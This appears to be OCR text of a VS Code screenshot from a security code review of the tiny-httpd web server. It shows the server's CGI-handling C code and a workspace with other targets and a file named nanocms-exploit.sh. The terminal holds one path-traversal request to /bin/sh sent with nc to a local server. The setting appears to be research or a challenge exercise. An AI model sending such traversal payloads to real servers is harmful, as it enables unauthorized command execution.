 File Edit Selection View Go Run Terminal Help
httpd.c - code_review [WSL: Debian] - Visual Studio Code
EXPLORER
OPEN EDITORS
httpd.c tiny-httpd
CODE_REVIEW [WSL: DEBI...
exponent-cms
NanoCMS
SoftEtherVPN
tiny-httpd
htdocs
httpd
httpd.c
Makefile
README
README.md
simpleclient.c
xxxxx
50997
challenge-notes.md
challenge.php
nanocms-exploit.sh
nanocms-notes.txt
t.php
OUTLINE
TIMELINE
37
1
httpd.c
tiny-httpd > httpd.c
ls -l
Aa ab No results
341 putenv(meth_env);
342
343 //根据http 请求的不同方法，构造并存储不同的环境变量
344 if (strcasecmp(method, "GET") == 0) {
345 sprintf(query_env, "QUERY_STRING=%s", query_string);
346 putenv(query_env);
347 } else {
348 /* POST */
349 sprintf(length_env, "CONTENT_LENGTH=%d", content_length);
350 putenv(length_env);
351 }
352
353 execl(path, path, NULL);
354 exit(0);
355
356 } else { /* parent */
357 //父进程则关闭了 cgi_output管道的写端和 cgi_input 管道的读端
358 close(cgi_output[1]);
359 close(cgi_input[0]);
360
361 //如果是 POST 方法的话就继续读 body 的内容，并写到 cgi_input 管道里让子进程去读
362 if (strcasecmp(method, "POST") == 0) {
363
364 for (i = 0; i < content_length; i++) {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash - tiny-httpd
eldar master ~/code_review/tiny-httpd echo -ne 'POST /../../../../../../../bin/sh HTTP/1.0\r\nContent-Lengh\r\n' | nc localhost 8008
WSL: Debian master 0 0
Ln 353, Col 19 (4 selected) Spaces: 4 UTF-8 CRLF C